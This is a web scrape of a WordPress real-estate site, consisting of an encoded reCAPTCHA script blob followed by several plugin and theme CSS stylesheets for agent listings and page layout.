l9mLsKSSMO4bAh5wqd5wqpYwr/DgMO0Cj/DsHpGOsKwGx3DpzwMQMOowqDChsOBwrzCksOGA2/DjMKTw7Zfw6nDv1zDpDEMwqDDqEFnwpnCpMO4B8KxwpzDqMOBBBIzw4zCnVJ7a8OFw5dTH8KYw61CBmlPB8KWW8KcfDfDojtNwpRzw5rDuMKUwqcORcOnw6TCisOGwqPDgUbDvlUzwobClMKFw4LCnMOZVcKbwqYlHm5QcMOcw6jCjSIYMg3Cp8O/GmVGwq/Dni1DwqREUsK/K8KQRsO3Zy0kdMOKw5PCuEEdw70NPsK7w6AIclDDjsOFwobCtcOKesOLaUvDkiZpwo41w4xLZE7CgMK1CMOrw5U1QsOJbkzCsMOywovCpjMJwqZaY8KRwolnb8KRampfwr4nwpvDk8KHwp1iwrArw7gMZlrCuMKUw5DCs8OQwp0/[base64]/CoU09CBzDi8Kjw78aEcK+w5/Dv8OfdcOOwpEuRD3CnWLDhhpiw6rCrQVLQ8KmIX/[base64]/DlMOvPMKRCRnCnMKRGcKSwqvDmMO9w7s8w7zDhsK1wpdQMGkkw6jDmMKkRVzDicK/c8Kyw69zA8OGaFRbTzbDncOxd8KRwrzCuMO+MHbCkwHDrW7CjxZrQcKKK8OHwpXDucOZwoRswoRcTEhhZ8OEwrITPcOxUAHCo8KQdAjDtAcXRkwPJRbClMKSwo47NQPDisKVbWzCjQrCmsKMwoAmJMKPw63ChcKrUsO7I3fDscKRwoMqwovCuMK5w7TDqk/CrEMow54rwpM+w4vCg8OBwqPDucOeEsKlMMOQw7ZgwrrCocK0wrp4w5rCjh1FIsOEHcOCQ3PCt8K/KUXCl8Opw6shw5Nlw709JsOKYcKpw60Jw7DClFbDk8K1wrfCqMOoURgZw5cSfsKhesKbTsKpN8OGLiTCuS4YwpLDlsKDwpzCpFFAb8KESWAbHMOTw6xfwqd9OWLDrQtRw4Ypw4vCs8K6w7VVFMKVwqHDlMKsEE/DosK6w6pPwp9Jw5pGY8Ksw7NUwoBoICzCuE3Cl8KjwqYQw4wdwp7CisKDL8OYSC7Dl8KBEMOpGznCksKuVVPDvkx/[base64]/wqnDph5vbTrCqcOIwrrDi8O9bsKpw6JOdTTCtsOAPB4bwqjCg8O4w4VvwqYUw6LCgsK9cwEfbcOtSMOIw7XCmsOoRMKew6EOJ8Kewq7DvCR/VcKZasO1LcO4K8KHDQfDq8OfRkBoHz1kwrBVMAIEBMKQwp0cSxhIwpwNwr7CvV/DjUtIw5hvbW7CucKQwrw/CcOsw4ovwqzDnEzCvTJnAlrChsKHEsO/G2HDh13DtQ4Zw5DCn0ZOBcKcwr9ICCjDgsOqwqrCicO+w63Cq8OvCsOZMMKkd8OBYsOOwpJ8SMKuJCoiw6zCg3zCq8KHGMOew7U9XcOkQMO4wqxjw4sjwqPCrcKOVCzDgxvClFomwrbClnHCksO9NsOAwp9MMcKGPQg6w5soasKfKDJCHmJBwrLDrMKTw7/[base64]/Dl2ZeOkTCgClhw4fCnTbCq1kRw7VAOMO8w6vDhgHDr8K+w4RRwrLCgAxnwr9LU8OhYcOUTcKNey7DlwFWIWgUJ8OfKgg8w5rCnmHDpsOmw4TDqsOADTkmw5VEw7pKeH9Xw5TDgC3Ct8KqPFbCqWnCg17CvcKTNn8cP3s1wozChsOQFMK5wpjCk8KMN8KWfMOddg/CsMOPNm3CvcOSGDZvw6g6fy84woZ6wq4YZsOfwroLwozCusOXwpknOk7CtXJ9Ji3DvlvDl8OUw5TDo8Ovc8OQw6vDsgt+w5hCGMKaw6t6JHTDo8KBBcK/[base64]/Dp8KZw4LCpFDDgU7CsMOPHWIbLcKVw7xBwprCg8OmwrkTwrBZw7EPTcKywpDDvcKESljClsOOw64sw5TCj20jw7DDj8OnKV4TAhvCrjUVPsOAcHjDsMKswqXChwjCu8Oqw6bCr8KawqQKYMKqYcK0EcOnwp/Cp2dGw4sDwr3CpmkkIcK1asKNIw/CvkdECcKbwrjDpcOdOwU9CVnCgETCpn3Cp2QDNMOmXcOeWG/Co3HDpifDqCHDl8OvfcOhwozCoMObwo1dPiDDs8OZDsO5wqHCkcKxfMKDTypLSFTDqsOVP8KqGFoOwqJkw7/Dhx8Yw67DoMKSwp0/[base64]/[base64]/CvSLDlVXDjA1EbsO0WCPDhMKwZ8OWwolSwqPCvRLCvcKewrBKw5FjwqbCi0J7UMKyA3sBwrdUwoREwqfCqiwPbMKaw4dSwpLDnsO1w7HDhiNhKXrDgcKYwq8fw7fCrQlrWMOWLsKow7d5w4wgTwvDn8OnwoTDvRABw5HCgGgrw7bDgWsFwrvDi2lmwpghEg/CqWLDq8KZwo3CnMK2wp97w73Ct8Klf1vDl8KJVcO9wrZQwrMywpzDi0ZUw7oew5fDuzJ0wrPCo8OZwpcYT3vDqiMtw4zCqRrDtmrCqMKMFcK5LMK0wpfCpMKKwpPDiMK0CcK8wqzDmsKQw4Now7x8SAwjTGkUS8OLVC/DiMKgeMKGw5dRJzZbwq16C8O9JcK3ZsOPw5Urw5hiG8OpwpRYP8KBw5Yrw6lsW8KLdsO/D8KxST5BwoHCgFLDncK1wpfDrcKDU8KMbGYNLlByRFxLwqE9ImLDk8OYwooKCTcvw5oIOmzChcOtw4zCu0TDlsOOdMO2BMKxwpUcb8OoDSEYeH56UCHDtVfDocK2IcO6w7LDrsO5C1PCrsKLaTLDncK2AyA7A8KeWsOawq/DkyDDrsK2w6fDn8OGwqzDt2VnDBE8wqFnYT7DvcKdw4tkwpYkwo8pwrHDtMO4ITEvwr1Ww5DCjDvCmMOjLsK0P8OqwrDCmMOZbX5mwr0BZit/EcKJw4PCmTHDl8KXwo4rVsK0Vis4w5jDiATDpzPCilnCjsO8w4dWW8O+woPCjcKcUcKQwoV8w7LCvkzDl8O/McKYwpsswpdqfUcMwrbCjsOEaGAewrohw63CmWBjw6w7Sx08wqp9w4PDh8KEZFsNe1fCqcOAwrx1bMKvwrfDs8OSNMK2ZcOTIMKpOijCpcKkwpHDv8OPMgwGQ3nCilBIwrbCpADClcOSNMOCK8OZVwN6DsK/w6vDpMOUw6gQDMOQcsK/WcO5L8OXwpBYwqYGw53Dk1QXwqzDsXB/wpXCmSkvw4vClm87WnhzIMKYw6YVEMKkH8OxZMOyG8O+Dk0WwoR4IAzDhcO7wojDrH/CrUoswqFHO8OFecKcwpvDt3ZmB8OSw5jCtDRsw5/CksOnwrZxwpTCusKRDhfCi8OLWyE9w7TCmcOGw4s/woo0w7LDiQIkwr7Dn0BIw5PCvMOSIMKAwqUoHMKQw6ZGwrofw4XDksOUw6VHDsOCw4XCtMKHw5IrwrzCgcKnw6zDkXbDgzEMSEbDv2oVeXRkCcO4U8O6wq8Dwpt0w7jDrzULwroSwr7DvlXCgcKSwqnCrMONB8Onw71ewrFjLlFGHsOgwpcZw4nDpMORwr/CiG7DksOYEDgdV8KQMwBnfQomezTDnB4rw53CuWZfAsKjH8O3wpzCk3XCmko7wq05acKwESRdw6pnTHPDvMKSw6NXwrxYfV/DlXIxcsKMwpB5A8OEFn3CssK7w5/CsBnDmsOOwrtPw6NyfMOvcMK0w6zDhcKseDLCrMOTw6nCo8KdOGLChVfDojdxw6U/wqLCrMO7bHPDuBjCm8OMIwXCqMOSwpRZAMO9w7wXw50jOi87WcK6O3jCoMOVwrtMw7HCgMK2w40UKDDDk17CsSstw7NiwpFDaFsEw7doVQjChDUsw6zDoMKDcg8LwoZew6J1wr/DiAXDmwjCscO4wq7Dq8KmExx3NcKwwqrDjhnDuCATNMOTHMOnw4QKB8OtwprCksKjw6fDicOuCChRaBvDjW/[base64]/ZcOBw7fDkcKhcCMceVzDpsORwroQw5tew6fDhBnCjsKswotawrnDogXCq8OhSTlYKiDDjsOjSnY0w7PDo1HCu8OKw6I3OHYWw7M/O8KqGcOBw6UVw5ojP8O+wozDosOINMOtwo9sPXnCqHFmMcKjVSfDomB4wpbCpVgpw54AN8KLRhvCoSDDoMKYe1jCogoWw79/f8KDJMKxWFUgcnLCuFLCkMKRfF/[base64]/Dn8OEaMOsOVI7wpElwo3Ch8Kww7PCocKuw6jDgMOswol/wpcnKg50wrg0M8KUwpXDuyM6KA5WKMOcwqrDicKAb0PDjB7DiggwR8KHwqnDmMKYw4/ChEA1wp3DssODccKlwqIXKFPCq8OmaVoow73DtzPDhjJLwp1uBkRzEGfDn0PCqMKeB0/DssKowoIkesOHwrvDg8Obw5LCmMKawpTCim/[base64]/S3LCqsO/wrfCqcKAw5cswr3CgzZGDcOIIyjCoMOfViJ7wrNPw798NcK9w6EKw5Z+wqvCmmzDuMK8Y8KswqkTwpA7w6vChAofw6bCqnvCoMOYw6JRTiBWwqDDiT5Ww7xJP8O/w4PClQ5rw7fDscOYGMKrBybCmyXCqXxVwrBywokwMsObWGRSwqPCjMOzwozDrsO7woLDqMOBMMOwecKkwqDCqcK1wpjDscKBBMOwwrczwp9CVMOZwq3CrcOYwoPDn8Krw57DozNnw4/CsT0WVSDCgDDCijsnwpzDlcOfccOZwpvDiMKxw5oyDhfCkEDDo8KywqbDvhEHwrRAbcO/[base64]/[base64]/woQww47ClMORORZmFDLDmMO/wpvDhsOQw6TDs8KzwoFZC1rDpcOmfsOiwqvCmmtFYMKJwpBOP0vDpsO+wrXDoALDvcO+M3fCjgrCj3E0RMOKLF/DqcKBw5whwpzDonpqA2g0OMObwr0QCsKnw706C3jCkMO1I23CkMO5wpUKw6vDpMO2w4dof3Uxw7HCk2h6wo9zBD8pw5/CpcKowprCusOwwoQdwq3Ckg45wozCk8KaOMOAw5RZZ8OnLh/CmX7CncO2w4bCrnkTacKqw4ooK34hIj3CncOCbTPDlcKxwp9fw48NQlLDjgcCwobDtMKVw7PCrsKaw71jfFkDCmUHYkjCksOrcXpSw6rDmjvCt2kbwrcwwrRnwoLDusOtw7kyw5/[base64]/w5vCkMOyDyfDhcKfw7towq08w7jChHFOWyXCqsOvw4vCs0pya8KTwqXCq8K3XjDDoMONw7V5UsOSw6VUBMKJw6tpZcO3VEDCmsKMJMKacmzDozg6wq0vGnHCqsKKwpTCkcO8wr/Dg8OQSmoZwpPDl8KPwr07FHnDnMONPkzDgsO6QE/DnsOFw78JY8KcdMK1wo0/a1rDpMKTwrzDlQPCl8ONw5TCgXzDnsKQwp8jdX5wRnoswqbCpcOtY2/[base64]/[base64]/CmD5CMsK4wrnDq8O9w7QQRMKsw7XCl8Oww5U6EsOFFDjCpXMlwr7CpcO1PULDuQkHw6c1UCZYM0jCk8OdTgMIw5N0wr8odDJxXkwow6jDhcKFwplXwqQ/aE0OY8KuDDx1d8KPwozCjcK7aMOefMOlw5fCusKzBcOKEsK9w60jwroiw53CjcKqw6c3wpNlw4bDucKrI8KYGsKiWTXDqsK2w6E1WnHClMKTQyzDoGXDsGzDuygJbjHCqALDjGhOeE92UcOyW8OLw5N+OlTCowlkNsKnNBZAwqA/w47Dk8KgMcKywoTDscKYwqYjwrtdJ8KNdHrDu8OOEsOyw6TDrkrCrsOdwrJhJsO5K2nClMOBfjsjH8OhwrnCnF3DrsKHHB9+w4TDvHjCnsKPwqTDmMOLZwzDrMKjwqLDv37Cu0MhwrrDscK2wrwdw5MMw6/CncKiwqLDuHTDmsKMwp7Ci1Jnw7JBw54yw53DlsKvHcKXw7Nyf8OaCsKvDxnCrMKvw7c9w73CsxXCvhgEQDrDgRMowpzDrhFmbyHCpj3CisOgRcKfwqITYwfDqsKuNGp7w4/CrcOvw4bCmMOiZcOiwrFsKk/CkcO2M2QGw5rDmXPCj8KXwq/Cv3rDojLCrsKzTmVUGcKvw7QoLELDgMKOwpAhR2bCvMK0NcKsGCdvCMKTImEyT8OzNsKjfXdBT8OUw5rCr8KHPsKENj4Zw5/DuBwpw6bCkArDv8Kdw4EqKWfCvMKFbcKqOMOoaMK0KypBw5MVw5fCkw/DmcOlNmjDt8Kewo7DhsOtIMOkHxM4BMKbwqXDoywcHmsnwoPCu8O9FcOob1MkMcKvwo7DnMKxwoxbw47DgsOMMj3Dght+cQgLQsOiw5BrwpzDqlLDosKiKsObJ8OJcHZjw5dhZ3lNWXFKwr0aw7/DkMKQe8KEwovDhUbChsOGd8OPw5Zcw5YAw40rLGdzYg3DsQ9xYMKMwopcdBzDr8OwW2t/wq5mdcOmT8OzRzx5w7QVHMKBw5PCusKgKk3CgcOqV1AfwpM6ACheQMKowoHCuFJkNcOTw6nCq8KAwqTDozjDlcOkw5HDksOqX8OswpfDksO8KcKcwpfDgsOkwpoyH8Ouwr4xw6LCizhewphfw404wr5iTg/Ct2Bew7UtM8OycMKcVcKzw4RcCMKqesKjw67CncOnZsOew7DCkRBqVSPCmSrDgwjChMKzwqd4woEzwrc7G8KZwpZsw6kQMWLCscKjwrbCi8Obw4TDjsOBwrvCnE/ChsKlw41Kw406w6/Ci2nCrDDCiB8Oa8Obw7ZCw4bDrzzDvkHCjjsuC0LDqUXDqlkaw6gfR2rCgMO0wrXDnMOxwrxhLMO/LcKuA8KCU8KhwqUOw54/KcOZw4cJwq/Dn3k0DsKdR8O6O8KEDzvCjMK/KAHCmcKCwqzCjQfChV01ecOFwrTCgAo3LxkuwqvDqMOaw5skwpYswp3DhGMww4nDrMKrwqBTFirDg8KiHBBAPXrDtsK6w7ITw69VEMKESWDCu0w7VMK6w73DiEFKP0Upw6vCmgxdwroswoLDgknDm0Y5CMKmU0TCrMO0wq51ThLDoiTClRoXwo/DscKpKsOPw4R3wrnDmMO3OCkdEcOPwrXCrcO8QcKISxbDjRZmf8KTwpzCtTxOwq0kw6YkBH3Ds8OLSgvDjm4kKMOcw6cfLGjCt0rCgsKTw5vDjh/CksO0w5tuwoDDqxArKC4OHXp/w5kgwq3Cl0PCjADDlBZGw4xiKnQJOxbChcO/OsOzwqQmNAZYSTrDh8OkZX9mTU8oP8OcXsK4cA52dVHCs8KeC8O+bh5ePxN0WHc6w63DlTFMHsKxwq3DsSLCgRAHw6AJwrE3KkkDw77DmF3CiFbDjcKjw4pZw6o9VMOiw504wpTCrsKrNnfDmcOiTcKmF8K8w6/DpsOiw4LCgjvDqQ4FEjvCkBljI0nCqcOlw4gYw4/[base64]/DlEzDkMOHw7Z6wqRqw6bCjsKew4jChsK/Xm3DrcKSw70FBB4Zwp8jfsOZEsKOdsKOwo0NwrrDs8OwwqFKTcO8w7rCqnwcw4jDlsOWRsOpwogbccOFTMKvOsO1ScO3w6jDq1zDisK8NcOddwHCrkXDun4owotWw4bDsFTChFzCs8KNccOKbgnDh8ORO8OQeMOOMSTCsMOowrbDmnMOAsOZOsK6w4bCmhPCjcO+wp/CoMKGWsOlw6zCnMOpw4nDkCgREsKNV8OgHShOH8OkaH3CjjTDocKiIcKcSMK0w63Cq8KpJ3fDicOkwobDiDl+w77DqEUHTsOGWitBwo/DuwTDv8K2w73Co8Oqw7AgcsOEwqXDv8KFFMOiwrhmwobDhMKNw5HCtsKBKzFjwpN/dHTDgF7CnXbCiTbDhUDDs8KAHg8Rw7PCiXHDmUUwaRHDj8K4JMO/wr3CnsKVJcOLw53DuMOzw7BnbUskYE0ybS9gw4LDncO2wpjDnk8udyAYwpDCmAp2fcOlVmJIQcO6AXFhTzPCocO/w7EJN1HCtW7Dm0LDpcOJdcO8wr4mRMOrwrXDoV/CjTPCgw/DmcKNJBQ2wrxnwqDCswfDtycdwoZ8OnR+Y8K2MsK3w57CvcOGIH7ClMKXIMOWwpJUFsKCwr4rw6rDiDgCQcK8ewNDccOewqZJw7bDnQrCv1xwKVfDt8KXw4QAwo/CpkPCicOuwpR1w6ZwAHHCrgpCwqLCgsKjKMKBw4xuw4ZRVcOlW301wo7Ctx/Ds8OVw6YKS04Jd1/CplbDqy5KwrDDjwbCg8ORT0LDmcK8ekzCtMKtLnJYw6XDg8O1wqPDl8O7ImA4S8Kcw6RDNFAjw6ciO8KTUMK9w6NvYMKGBiQKecORK8KSw63CnsOewpkvaMKYJRbCjsOzKhjCq8Kcwr7CrGnCgsODLFJpD8Ogw6LCt2ofw4PCsMOuCMOnwph6K8KpR03CgsKww7/[base64]/AcOpYTbCr8KfKA3DhMODG8OUw5DDsUfCicOuw5XDhl3ClTPCplTCtiwkwrQsw7oASsOHwpQYdClPwprDpi3Dr8OLSsO0OF7DocKtw5nCtGlTwo0lJsO7wrc9woEHJsOuB8OawpFBfWtAAMKCw5JnU8K0w6LCiMOkV8KVP8OGwp/CuEIqPBIpw4RsDl/DmiXDp35UwpDDpFFaYMOtwoTDkcOrw4Nqw5rChVRvEcKLWcOHwq1Ow5TDmsOtwrzCscKSw67CsMKtRjbCkyVgZsOEKFhRMsOYAMKIw7vCmcOPW1TChXzDjV/DhQtXw5ZQwo5CfsODwrLDrT0BPn05w5tsAnpkwpfCiFlZw7cnw5oqw6J1HMKcb3Myw4jDn0fChsO0woLCq8OYwoVcIDDCiFw/w7XCm8O6wpIowoIdwqPCoUDDn0/DnsOhR8Kqw6sxTgcrJcOnVcOPdwpGI04DeMKRJ8O5WsKOw5BQVFh4w5zCmsK4WsOePMK/w4zCjsKwwpnCoVHDgSwjScO0QsKCCMOPFMOVLcKWw5skwp5QwpPDgMOAfTFSUsKMw7jCmWrDhHV+O8KxM3spD03Dp0c/[base64]/CjMKuFnfCn8OxaGBDwr9cbyfDr3TDowrDuHHCrnFnw4kuw5VYw6ZMw608w7jDl8O3ZcKSfcKkwqHCjcOGwqRqWMOhMBnCt8Kpw4fCl8KOwosIGzbCokXCvsK6DH5cwp7Du8OVIh3CvA/CtCh2wpfDuMOGfktsR21uwp4jw5fDtxoMw79GKcOLwok6wo1Lw4fCqxRHw6dmwo3CmkdQPMO5JsORBV/Dimx8dcOhwrtawp3ChS5XwqNUwqIUacK2w4oXwobDs8KewrgJT1bCs3bCosOxLWTCrMOiTXHCs8OcwoopQjMlNSsSw5csacOXGEV6TWwzZcKOMsKLw4NFMR7Dg25Hw6IgwpF9w5/CgnTCnMOFblgYKsKCDVd5Z0zCuH81LsKOw4lqZcK+T27ChxcPIBPDkcORwpbDmsKew67DlG3DsMKyHlvDn8Ozw5nDrcOFw5MfUlEWw7QaJ8OEwpg+w4secsOFCzTDjsOiw7LChMOiw5bCjw9mw55/IMOkw6vDgRLDpcOrT8Ozw4Baw5g+w4JCwq56RVTDlE8Gw4QPWcO3w4dGEMKbTsOjMhxrw5/DjgzCsU/Cr2zDkG/Cr1bChG0tXD/ChkbDrlNOa8Ocwp8Bwqp8wogHwqdlw7NFZMOBBD7Dqk5HFcKxw6QmOSRKwqxVHMO1w5d3w67CpsO5woNkPcOWwocuOsKbwr3DjMKMw6zCpBZVwoXCtBQeAsODDMKXR8K4w6lOwrI9w60mTUXCh8O0EFXCr8KJIE9yw4XDiy4mYjPCocOKw5tewoc5SFd6dcO7w63DpT/Dg8ODSsKwYMKeGcOTf2nCrMOCw57Dmwonw5XDj8KGwrLDpx9Bwp7DmsKnwqBsw7E4w7jColhHFU7Di8KWX8OywrF1w6fDrDXDs08Ew7Bcw4DCiAXCnyx3FMK7Fi/CksONXA/Co180f8Khwp3Ci8KcYMKoAkdLw4x1PMKJw67CnsKWw7jCv8KzfxQzw6XDmR8tKcOMw4PDhTQhMXLDtcKzwq9MwpDDs1pkWMKWwr3Cox7DuU1SwoTDgsOuw5/Cs8OFw4h5YcOXZlkIccOZSV5vChg5w6nDtTxvwoBhwoYNw6zDvgBUwrXCim1qwppew5x3HH/CkMKnwqlKwqNIHh5cw7Zkw7TChcKNFAVQKjLDjkHCusK5wrjDjT8tw4UCw7vDrzfDgcOPw5jCslZRw7pkw6oQdMK5wovDsh3DsGZoeXxkwqbCuwfDkg3Ctx1vwqPCuSLCtWMbw4E4w6XDgzLCusOsU8K+wo/DnsOQwrICDDRTw65lEcKdwrDCvEnCm8KEw4s0wqbCnMKSw6PDuz5swqPDow5hYMOyGQdiwr3Dp8O/[base64]/CqsKhExjDk8OHw597O2/ClxjDksOkw6Uhw6zDscKIUSzDrcOlw5QcWcKdwrDDr8KZNDAmWH/DjXMNwppHIcKiP8Otwoosw4Atw5nCusOHJcKuw6B2wqbCvMOawr4Cw4fClEvDnsOXCVNQworCsWscJcKiN8KQw5jDt8OEwr/[base64]/DrFlifcO2wqLDkGgNwqnCuMKwL01Tw4/DtcOMW8KBLjPDsyjClhwiwoNQbh3CrcO2wo49ek3DjT7Dr8OqEh3DjMOjKhxsUsKQNDM7wr/DhsO4HHw2w70sSCw3wro2GRLCgcOQwqcTZsOgwpzDksKHFS7CoMK/[base64]/[base64]/DsyfClFAmwq7Cmk5vFMOkw4UFwq3CogrDp8KXWsKXw7TDm8O5O8KpwpdvDjTDtsOcFFFiMVVHEmtzLnTDlMOcH1Mqw6MFwpEVP11Lwp7DusOha053YMKjW0JfVQMLW8OIf8OKTMKqP8KhwrZew7ISwq4tw7Rgwq8TRk8rB1MlwqAMJ0HDvcKNwrE4woPDv3DDrD/DrsOHw6zChA/CksOjRsOGw7ApwpvDgn0hBAA8OMOlPwAfTcOrBcK7bxHCvRDDp8KNYxZAwqoxw7MbwprDvMOKEFhNS8KAw4nCrSjDpAXCs8KOwpDCtUBScAYuwr5mwqrDpFrDjGrCsxdGwo7CvkTDsVXCiRXDrcK9w4M+w4J/[base64]/[base64]/[base64]/DjUnClsKMw5wdwovCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcOxSkqAAAAAGQvOEXMEbDpagiRwJNa1PiD9a_U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,513],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://topfloridahomes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2261vFY2aVsQlc0ucjfVV29qMSyoDrV9jZQoWRQz+KnYo\\u003d\x22,1,0,null,1,1764357486718,0,0,[200,213],null,[38,200,70,29,184],\x22RC-7ngRCdmZef1nUA\x22,null,null,null,null,null,\x220dAFcWeA5NDW3vqZ8q41Lua5kvISYf8Z5FWsUxpZP3LfhCXcLZdFiRW3Imk9iwJDyd8cj1HxEOe4rvXXuklUbmBERkoFuq-RcwCQ\x22,1764440286773]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-agents-module-tdp/includes/view/css/agent-style.css
body_size: 943
content:
.agent-holder{
	width:100%;
	position:relative;
	margin-bottom:20px;
}
.agent-holder *{
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.agent-multi-list{
	padding: 35px 0 0;
	border-top: solid 1px rgba(0,0,0,0.2);
}
.agent-holder .attachment-agent-image{
	width:35%;
	float:left;
}
.agent-holder .attachment-agent-image img{
	width: 100%;
	max-width: 100% !important;
	margin: 0 !important;
}
.agent-holder .agent-contacts{
	width:65%;
	float:right;
	padding-left:20px;
}
.agent-holder .agent-contact-detail{
	position:relative;
}
.agent-holder .agent-img-icon{
	width:16px;
	height:16px;
	display:inline-block;
}
.agent-holder .agent-img-text{
	margin-bottom:-2px;
	width:40px;
	height:16px;
	position:absolute;
	left:0px;
	top:4px;
	font-size:10px;
	font-weight:bold;
}
.agent-holder .agent-holder-top {
	margin-bottom:20px;
}	

.agent-holder .agent-holder-top:after {
	clear:both;
	content:" ";
	width:100%;
	display:block;
}

.agent-holder .agent-contact-name{
	font-weight:bold;
	font-size:28px;
}

.agent-holder .agent-contact-smi{
	background-size:100% 100%;
	width:32px;
	height:32px;
	float:left;
	margin-right:5px;
	font-size: 22px;
	text-align: center;
}

.agent-holder .agent-contacts-heading {
	margin-bottom:20px;
}


.agent-alphabet-link{
	margin-bottom:30px;
}
.agent-property-links .agent-propery-title{
	font-weight:bold;
}

.agent-holder .agent-contacts-main-info {
	margin-bottom:20px;
}

.agent-holder .agent-social {
	margin-bottom:20px;
}

.agent-holder .agent-social a {
	display:inline-block;
	margin-right:5px;
}

.agent-holder .agent-property-links {
	margin-bottom:20px;
}

.agent-holder .agent-contacts-main-info .aios-agents-module-fa {
	display: inline-block;
	width: 20px;
	font-style:normal;
	margin-right: 10px;
	text-align: center;
}


/* Render All */

.agent-holder .agent-all-contact{
	float:left;
	width:65%;
	padding-left:20px;	
	text-align: justify;
}

.agent-holder .render-all-description{
	width:100%;
}

/*listing */
.entry-content p{

}


@media only screen and (max-width: 768px) {
	/*** AGENTS PLUGIN MOBILE ***/
	.agent-holder .attachment-agent-image{
		float: none;
		width: 100%;
		margin: 0 auto;
		max-width: 300px;
	}
	.agent-holder .agent-contacts{
		width: 100%;
		float: none;
	    padding-left: 0;	
	    text-align: center;
	}
	.agent-holder .agent-all-contact{
		width: 100%;
		text-align: center;
	}
	.agent-holder .agent-img-icon {
	    margin-bottom: 0;
	    position: relative;
	    left: 0;
	    top: 0;
	    display: inline-block;
	    vertical-align: top;
	    margin: 0 10px;
	}
		.agent-contact-name .agent-img-icon, 
		.agent-contact-position .agent-img-icon{
		    display: none;
		}
	.agent-holder{
	}
	.agent-holder a{
		display: inline-block;
		vertical-align: top;
	}
		.agent-holder .agent-contact-detail{
			padding-left: 0;
			padding-right: 20px;
		}
		.agent-holder  .attachment-agent-image{
		    padding-bottom: 20px;		

		}
		.agent-holder  .attachment-agent-image a{
			display: block;
		}
		.agent-holder  .attachment-agent-image img {
		    width: 100%;
		    height: auto;
		    display: block;
		    max-width: 100%;
		}
		
		.agent-holder .agent-social a { 
			margin:0 3px;
		}
	.agent-description{
		text-align: justify;
	}

}




/*************************************
 *
 * Details Page Listings
 *
 *************************************/
.aios_agent_listings_property{
	display: block;
	position: relative;
}
.aios_agent_listings_property:after{
	content: '';
	display: block;
	clear: both;
	height: 0;
	overflow: hidden;
}
.aios_agent_listings_property .aios_listings_thumbnail{
	float: left;
	width: 30%;
	padding-right: 15px;
}
.aios_agent_listings_property .aios_listings_thumbnail img{
	width: 100%;
	max-width: 100% !important;
	margin: 0 !important;
}
.aios_agent_listings_property .aios_listings_bottom{
	float: right;
	width: 70%;
}
.aios_multi_list + .aios_multi_list{
	padding: 20px 0 0;
	border-top: solid 1px rgba(0,0,0,0.2);
}

.aios_listings_addressline{
	font-size: 15px;
	font-weight: 700;
}
@media( max-width: 750px ){
	.aios_agent_listings_property .aios_listings_thumbnail{
		float: none;
		width: 100%;
		padding: 0 0 10px;
	}
	.aios_agent_listings_property .aios_listings_bottom{
		float: none;
		width: 100%;
	}
}


/*************************************
 *
 * Load More
 *
 *************************************/
.aios_listings_from_ajax{opacity: 0;}
#agent_load_listings{
	-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;

	border: none !important;
	border-top: solid 1px rgba( 0, 0, 0, 0.3 ) !important;
	border-bottom: solid 1px rgba( 0, 0, 0, 0.3 ) !important;
	background: transparent !important;

	display: block;
	width: 100%;
	height: 50px;
	font-size: 16px;
	margin: 0 auto;
}
#agent_load_listings:focus{
	outline: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-custom-idx-broker/assets/css/frontend-style.css
body_size: -201
content:
.p-relative {
    position: relative;
}

.aios-custom-idxb-slide-img {
    position: relative;
    display: block;
    overflow: hidden;
}

.aios-custom-idxb-slide-img img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
    object-position: center center;
}

--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-initial-setup/app/modules/various-css-fixes/css/various-css-fixes.css
body_size: -161
content:
/* IHF */
#ihf-map-canvas .leaflet-top.leaflet-right {
    z-index: 999;
}
#ihf-main-container .glyphicon.glyphicon-remove-circle {
    color: #fff!important;
}

/* recaptcha */
.grecaptcha-badge {
    z-index: 999!important;
}

/* WPCF7 */
.wpcf7 .use-floating-validation-tip .wpcf7-not-valid-tip {
    position: absolute;
    width: auto;
    top: 20%;
}

--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/style.css
body_size: 9972
content:
/*
Theme Name: Top Orlando Homes
Description: AIOS mobile semi-custom theme.
Author: AgentImage
Author URI: http://www.agentimage.com
Version: 1.5.6
Tags: one-column, two-columns, right-sidebar, custom-menu, full-width-template, sticky-post
License: Proprietary
License URI: http://www.agentimage.com
Template: aios-starter-theme
*/

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css

*/

/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/

/* Sub Menu */
#nav li {
  position: relative;
  display: inline-block;
}

#nav .sub-menu {
  list-style: none outside none;
  margin: 0;
  display: none;
  padding: 0;
  position: absolute;
  width: 100%;
  min-width: 235px;
}
#nav > li > .sub-menu {
  padding: 22px 0 0;
}
#nav .sub-menu a {
  color: #ffffff;
  display: block;
  padding: 10px;
  background: #010101;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
#nav .sub-menu a:hover {
  background: #fff;
  color: #010101;
  text-decoration: none;
}
#nav .sub-menu .sub-menu {
  margin-left: 100%;
  top: 0;
}
#nav li:hover > .sub-menu {
  display: block;
}
#nav .sub-menu li {
  position: relative;
  display: block;
}

/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body {
  font-family: "Montserrat", sans-serif;
  font-size: 13px;
  background: #fff;
  color: #010101;
  margin: 0;

  /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
  /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}

/*******************************************************
 *
 * 3. IP Styles
